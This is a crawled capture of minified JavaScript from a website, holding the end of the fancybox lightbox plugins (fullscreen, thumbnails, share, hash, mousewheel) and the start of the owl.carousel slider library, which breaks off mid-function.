o={request:function(t){(t=t||s.documentElement)[e.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){s[e.exitFullscreen]()},toggle:function(t){t=t||s.documentElement;this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(s[e.fullscreenElement])},enabled:function(){return Boolean(s[e.fullscreenEnabled])}};$.extend(!0,$.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}});$(s).on({"onInit.fb":function(t,e){var n;if(e&&e.group[e.currIndex].opts.fullScreen){(n=e.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation();t.preventDefault();o.toggle(n[0])});e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(n[0]);e.FullScreen=o}else e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,o,i){if(e&&e.FullScreen&&70===i){o.preventDefault();e.FullScreen.toggle(e.$refs.container[0])}},"beforeClose.fb":function(t){t&&t.FullScreen&&o.exit()}});$(s).on(e.fullscreenchange,function(){var t=o.isFullscreen(),e=$.fancybox.getInstance();if(e){if(e.current&&"image"===e.current.type&&e.isAnimating){e.current.$content.css("transition","none");e.isAnimating=!1;e.update(!0,!0,0)}e.trigger("onFullscreenChange",t);e.$refs.container.toggleClass("fancybox-is-fullscreen",t)}})}(document,window.jQuery||jQuery);!function(t,$){"use strict";$.fancybox.defaults=$.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},$.fancybox.defaults);function n(t){this.init(t)}$.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,n=((e.instance=t).Thumbs=e,t.group[0]),o=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs;e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");if(e.opts&&n&&o&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==o.type||o.opts.thumb||o.opts.$thumb)){e.$button.show().on("click",function(){e.toggle()});e.isActive=!0}else e.$button.hide()},create:function(){var n,o,t=this,e=t.instance,i=t.opts.parentEl;t.$grid=$('<div class="fancybox-thumbs fancybox-thumbs-'+t.opts.axis+'"></div>').appendTo(e.$refs.container.find(i).addBack().filter(i));n="<ul>";$.each(e.group,function(t,e){(o=(o=e.opts.thumb||(e.opts.$thumb?e.opts.$thumb.attr("src"):null))||"image"!==e.type?o:e.src)&&o.length&&(n+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+o+'" /></li>')});n+="</ul>";t.$list=$(n).appendTo(t.$grid).on("click","li",function(){e.jumpTo($(this).data("index"))});t.$list.find("img").hide().one("load",function(){var t=$(this).parent().removeClass("fancybox-thumbs-loading"),e=t.outerWidth(),t=t.outerHeight(),n=this.naturalWidth||this.width,o=this.naturalHeight||this.height,i=n/e,s=o/t;if(1<=i&&1<=s)if(s<i){n/=s;o=t}else{n=e;o/=i}$(this).css({width:Math.floor(n),height:Math.floor(o),"margin-top":t<o?Math.floor(.3*t-.3*o):Math.floor(.5*t-.5*o),"margin-left":Math.floor(.5*e-.5*n)}).show()}).each(function(){this.src=$(this).data("src")});"x"===t.opts.axis&&t.$list.width(parseInt(t.$grid.css("padding-right"))+e.group.length*t.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(t){var e,n,o=this,i=o.$list;if(o.instance.current){n=(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position();"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<i.parent().scrollLeft()||n.left>i.parent().scrollLeft()+(i.parent().width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t)}},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible);if(this.isVisible){this.$grid||this.create();this.instance.trigger("onThumbsShow");this.focus(0)}else this.$grid&&this.instance.trigger("onThumbsHide");this.instance.update()},hide:function(){this.isVisible=!1;this.update()},show:function(){this.isVisible=!0;this.update()},toggle:function(){this.isVisible=!this.isVisible;this.update()}});$(t).on({"onInit.fb":function(t,e){e&&!e.Thumbs&&(e=new n(e)).isActive&&!0===e.opts.autoStart&&e.show()},"beforeShow.fb":function(t,e,n,o){e=e&&e.Thumbs;e&&e.isVisible&&e.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){e=e&&e.Thumbs;if(e&&e.isActive&&71===i){o.preventDefault();e.toggle()}},"beforeClose.fb":function(t,e){e=e&&e.Thumbs;e&&e.isVisible&&!1!==e.opts.hideOnClose&&e.$grid.hide()}})}(document,window.jQuery);!function(t,$){"use strict";$.extend(!0,$.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}});$(t).on("click","[data-fancybox-share]",function(){var t,e,n=$.fancybox.getInstance();if(n){t=!1===n.current.opts.hash?n.current.src:window.location;t=n.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===n.current.type?encodeURIComponent(n.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(t).replace(/[&<>"'`=\/]/g,function(t){return e[t]}))).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):"");$.fancybox.open({src:n.translate(n,t),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(t,e){e.$content.find(".fancybox-share__links a").click(function(){window.open(this.href,"Share","width=550, height=450");return!1})}}})}})}(document,window.jQuery||jQuery);!function(i,s,$){"use strict";$.escapeSelector||($.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})});var a=!0,r=null,c=null;function l(){var t=s.location.hash.substr(1),e=t.split("-"),n=1<e.length&&/^\+?\d+$/.test(e[e.length-1])&&parseInt(e.pop(-1),10)||1;return{hash:t,index:n=n<1?1:n,gallery:e.join("-")}}function e(t){var e;if(""!==t.gallery&&(e=(e=$("[data-fancybox='"+$.escapeSelector(t.gallery)+"']").eq(t.index-1)).length?e:$("#"+$.escapeSelector(t.gallery))).length){a=!1;e.trigger("click")}}function f(t){return!!t&&((t=(t.current||t).opts).hash||(t.$orig?t.$orig.data("fancybox"):""))}$(function(){if(!1!==$.fancybox.defaults.hash){$(i).on({"onInit.fb":function(t,e){var n,o;if(!1!==e.group[e.currIndex].opts.hash){n=l();(o=f(e))&&n.gallery&&o==n.gallery&&(e.currIndex=n.index-1)}},"beforeShow.fb":function(t,e,n){var o;if(n&&!1!==n.opts.hash&&(o=f(e))&&""!==o){s.location.hash.indexOf(o)<0&&(e.opts.origHash=s.location.hash);r=o+(1<e.group.length?"-"+(n.index+1):"");if("replaceState"in s.history){c&&clearTimeout(c);c=setTimeout(function(){s.history[a?"pushState":"replaceState"]({},i.title,s.location.pathname+s.location.search+"#"+r);c=null;a=!1},300)}else s.location.hash=r}},"beforeClose.fb":function(t,e,n){var o;c&&clearTimeout(c);if(!1!==n.opts.hash){n=f(e);o=e&&e.opts.origHash?e.opts.origHash:"";if(n&&""!==n)if("replaceState"in history)s.history.replaceState({},i.title,s.location.pathname+s.location.search+o);else{s.location.hash=o;$(s).scrollTop(e.scrollTop).scrollLeft(e.scrollLeft)}r=null}}});$(s).on("hashchange.fb",function(){var t=l();if($.fancybox.getInstance()){if(r&&r!==t.gallery+"-"+t.index&&(1!==t.index||r!=t.gallery)){r=null;$.fancybox.close()}}else""!==t.gallery&&e(t)});setTimeout(function(){e(l())},50)}})}(document,window,window.jQuery||jQuery);!function(t,$){"use strict";var i=(new Date).getTime();$(t).on({"onInit.fb":function(t,o,e){o.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var e=o.current,n=(new Date).getTime();if(!(o.group.length<1||!1===e.opts.wheel||"auto"===e.opts.wheel&&"image"!==e.type)){t.preventDefault();t.stopPropagation();if(!e.$slide.hasClass("fancybox-animated")){t=t.originalEvent||t;if(!(n-i<250)){i=n;o[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]()}}}})}})}(document,window.jQuery||jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/owl.js
body_size: 10636
content:
!function($,i,s,a){function h(t,e){this.settings=null;this.options=$.extend({},h.Defaults,e);this.$element=$(t);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}};$.each(["onResize","onThrottledResize"],$.proxy(function(t,e){this._handlers[e]=$.proxy(this[e],this)},this));$.each(h.Plugins,$.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this));$.each(h.Workers,$.proxy(function(t,e){this._pipe.push({filter:e.filter,run:$.proxy(e.run,this)})},this));this.setup();this.initialize()}h.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"};h.Width={Default:"default",Inner:"inner",Outer:"outer"};h.Type={Event:"event",State:"state"};h.Plugins={};h.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,s={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(s);t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];t.items={merge:!1,width:e};for(;s--;){i=this._mergers[s];i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i;t.items.merge=1<i||t.items.merge;o[s]=n?e*i:this._items[s].width()}this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,r="",a="";o/=2;for(;0<o;){t.push(this.normalize(t.length/2,!0));r+=e[t[t.length-1]][0].outerHTML;t.push(this.normalize(e.length-1-(t.length-1)/2,!0));a=e[t[t.length-1]][0].outerHTML+a;--o}this._clones=t;$(r).addClass("cloned").appendTo(this.$stage);$(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=this._clones.length+this._items.length,n=-1,o=[];++n<s;){t=o[n-1]||0;e=this._widths[this.relative(n)]+this.settings.margin;o.push(t+e*i)}this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,e={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;){t.css.width=this._widths[this.relative(e)];s.eq(e).css(t.css)}else if(i){t.css.width=t.items.width;s.css(t.css)}}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0;t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current));this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,h=this._coordinates.length;a<h;a++){t=this._coordinates[a-1]||0;e=Math.abs(this._coordinates[a])+s*i;(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a)}this.$stage.children(".active").removeClass("active");this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active");this.$stage.children(".center").removeClass("center");this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}];h.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass);if(!this.$stage.length){this.$element.addClass(this.options.loadingClass);this.$stage=$("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap($("<div/>",{class:this.settings.stageOuterClass}));this.$element.append(this.$stage.parent())}};h.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length){this._items=t.get().map(function(t){return $(t)});this._mergers=this._items.map(function(){return 1});this.refresh()}else{this.replace(this.$element.children().not(this.$stage.parent()));this.isVisible()?this.refresh():this.invalidate("width");this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)}};h.prototype.initialize=function(){this.enter("initializing");this.trigger("initialize");this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is("pre-loading")){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,e=this.$element.children(e).width();t.length&&e<=0&&this.preloadAutoWidthImages(t)}this.initializeStage();this.initializeItems();this.registerEventHandlers();this.leave("initializing");this.trigger("initialized")};h.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")};h.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;if(t){$.each(t,function(t){t<=e&&i<t&&(i=Number(t))});"function"==typeof(s=$.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding());delete s.responsive;s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))}else s=$.extend({},this.options);this.trigger("change",{property:{name:"settings",value:s}});this._breakpoint=i;this.settings=s;this.invalidate("settings");this.trigger("changed",{property:{name:"settings",value:this.settings}})};h.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=!1;this.settings.merge=!1}};h.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});e.data||(e.data=$("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t));this.trigger("prepared",{content:e.data});return e.data};h.prototype.update=function(){for(var t=0,e=this._pipe.length,i=$.proxy(function(t){return this[t]},this._invalidated),s={};t<e;){(this._invalidated.all||0<$.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s);t++}this._invalidated={};this.is("valid")||this.enter("valid")};h.prototype.width=function(t){switch(t=t||h.Width.Default){case h.Width.Inner:case h.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}};h.prototype.refresh=function(){this.enter("refreshing");this.trigger("refresh");this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave("refreshing");this.trigger("refreshed")};h.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer);this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)};h.prototype.onResize=function(){if(!this._items.length)return!1;if(this._width===this.$element.width())return!1;if(!this.isVisible())return!1;this.enter("resizing");if(this.trigger("resize").isDefaultPrevented())return this.leave("resizing"),!1;this.invalidate("width");this.refresh();this.leave("resizing");this.trigger("resized")};h.prototype.registerEventHandlers=function(){$.support.transition&&this.$stage.on($.support.transition.end+".owl.core",$.proxy(this.onTransitionEnd,this));!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize);if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on("mousedown.owl.core",$.proxy(this.onDragStart,this));this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})}if(this.settings.touchDrag){this.$stage.on("touchstart.owl.core",$.proxy(this.onDragStart,this));this.$stage.on("touchcancel.owl.core",$.proxy(this.onDragEnd,this))}};h.prototype.onDragStart=function(t){var e=null;if(3!==t.which){if($.support.transform)e={x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]};else{e=this.$stage.position();e={x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}}if(this.is("animating")){$.support.transform?this.animate(e.x):this.$stage.stop();this.invalidate("position")}this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type);this.speed(0);this._drag.time=(new Date).getTime();this._drag.target=$(t.target);this._drag.stage.start=e;this._drag.stage.current=e;this._drag.pointer=this.pointer(t);$(s).on("mouseup.owl.core touchend.owl.core",$.proxy(this.onDragEnd,this));$(s).one("mousemove.owl.core touchmove.owl.core",$.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));$(s).on("mousemove.owl.core touchmove.owl.core",$.proxy(this.onDragMove,this));if(!(Math.abs(e.x)<Math.abs(e.y)&&this.is("valid"))){t.preventDefault();this.enter("dragging");this.trigger("drag")}},this))}};h.prototype.onDragMove=function(t){var e=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,s);if(this.is("dragging")){t.preventDefault();if(this.settings.loop){e=this.coordinates(this.minimum());i=this.coordinates(this.maximum()+1)-e;n.x=((n.x-e)%i+i)%i+e}else{e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());t=this.settings.pullDrag?-1*s.x/5:0;n.x=Math.max(Math.min(n.x,e+t),i+t)}this._drag.stage.current=n;this.animate(n.x)}};h.prototype.onDragEnd=function(t){var t=this.difference(this._drag.pointer,this.pointer(t)),e=this._drag.stage.current,i=0<t.x^this.settings.rtl?"left":"right";$(s).off(".owl.core");this.$element.removeClass(this.options.grabClass);if(0!==t.x&&this.is("dragging")||!this.is("valid")){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(e.x,0!==t.x?i:this._drag.direction));this.invalidate("position");this.update();this._drag.direction=i;(3<Math.abs(t.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})}if(this.is("dragging")){this.leave("dragging");this.trigger("dragged")}};h.prototype.closest=function(i,s){var n=-1,o=this.width(),r=this.coordinates();this.settings.freeDrag||$.each(r,$.proxy(function(t,e){"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-o)&&(n="left"===s?t+1:t);return-1===n},this));this.settings.loop||(this.op(i,">",r[this.minimum()])?n=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(n=i=this.maximum()));return n};h.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd();if(e){this.enter("animating");this.trigger("translate")}$.support.transform3d&&$.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})};h.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]};h.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;t=this.normalize(t);if(this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data));this._current=t;this.invalidate("position");this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current};h.prototype.invalidate=function(t){if("string"===$.type(t)){this._invalidated[t]=!0;this.is("valid")&&this.leave("valid")}return $.map(this._invalidated,function(t,e){return e})};h.prototype.reset=function(t){t=this.normalize(t);if(t!==a){this._speed=0;this._current=t;this.suppress(["translate","translated"]);this.animate(this.coordinates(t));this.release(["translate","translated"])}};h.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;!this.isNumeric(t)||i<1?t=a:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2);return t};h.prototype.relative=function(t){t-=this._clones.length/2;return this.normalize(t,!0)};h.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length){i=this._items[--e].width();s=this.$element.width();for(;e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););}o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;t&&(o-=this._clones.length/2);return Math.max(o,0)};h.prototype.minimum=function(t){return t?0:this._clones.length/2};h.prototype.items=function(t){if(t===a)return this._items.slice();t=this.normalize(t,!0);return this._items[t]};h.prototype.mergers=function(t){if(t===a)return this._mergers.slice();t=this.normalize(t,!0);return this._mergers[t]};h.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===a?$.map(this._clones,function(t,e){return s(e)}):$.map(this._clones,function(t,e){return t===i?s(e):null})};h.prototype.speed=function(t){t!==a&&(this._speed=t);return this._speed};h.prototype.coordinates=function(t){var e,i=1,s=t-1;if(t===a)return $.map(this._coordinates,$.proxy(function(t,e){return this.coordinates(e)},this));if(this.settings.center){if(this.settings.rtl){i=-1;s=t+1}e=this._coordinates[t];e+=(this.width()-e+(this._coordinates[s]||0))/2*i}else e=this._coordinates[s]||0;return e=Math.ceil(e)};h.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)};h.prototype.to=function(t,e){var i=this.current(),s=t-this.relative(i),n=(0<s)-(s<0),o=this._items.length,r=this.minimum(),a=this.maximum();if(this.settings.loop){!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*n*o);(n=(((t=i+s)-r)%o+o)%o+r)!==t&&n-s<=a&&0<n-s&&this.reset(i=(t=n)-s)}else t=this.settings.rewind?(t%(a+=1)+a)%a:Math.max(r,Math.min(a,t));this.speed(this.duration(i,t,e));this.current(t);this.isVisible()&&this.update()};h.prototype.next=function(t){t=t||!1;this.to(this.relative(this.current())+1,t)};h.prototype.prev=function(t){t=t||!1;this.to(this.relative(this.current())-1,t)};h.prototype.onTransitionEnd=function(t){if(t!==a){t.stopPropagation();if((t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))return!1}this.leave("animating");this.trigger("translated")};h.prototype.viewport=function(){var t;this.options.responsiveBaseElement!==i?t=$(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width.");return t};h.prototype.replace=function(t){this.$stage.empty();this._items=[];t=t&&(t instanceof jQuery?t:$(t));(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each($.proxy(function(t,e){e=this.prepare(e);this.$stage.append(e);this._items.push(e);this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate("items")};h.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0);t=t instanceof jQuery?t:$(t);this.trigger("add",{content:t,position:e});t=this.prepare(t);if(0===this._items.length||e===this._items.length){0===this._items.length&&this.$stage.append(t);0!==this._items.length&&this._items[e-1].after(t);this._items.push(t);this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}else{this._items[e].before(t);this._items.splice(e,0,t);this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}this._items[i]&&this.reset(this._items[i].index());this.invalidate("items");this.trigger("added",{content:t,position:e})};h.prototype.remove=function(t){t=this.normalize(t,!0);if(t!==a){this.trigger("remove",{content:this._items[t],position:t});this._items[t].remove();this._items.splice(t,1);this._mergers.splice(t,1);this.invalidate("items");this.trigger("removed",{content:null,position:t})}};h.prototype.preloadAutoWidthImages=function(t){t.each($.proxy(function(t,e){this.enter("pre-loading");e=$(e);$(new Image).one("load",$.proxy(function(t){e.attr("src",t.target.src);e.css("opacity",1);this.leave("pre-loading");this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))};h.prototype.destroy=function(){this.$element.off(".owl.core");this.$stage.off(".owl.core");$(s).off(".owl.core");if(!1!==this.settings.responsive){i.clearTimeout(this.resizeTimer);this.off(i,"resize",this._handlers.onThrottledResize)}for(var t in this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$stage.remove();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")};h.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}};h.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)};h.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)};h.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},r=$.camelCase($.grep(["on",t,i],function(t){return 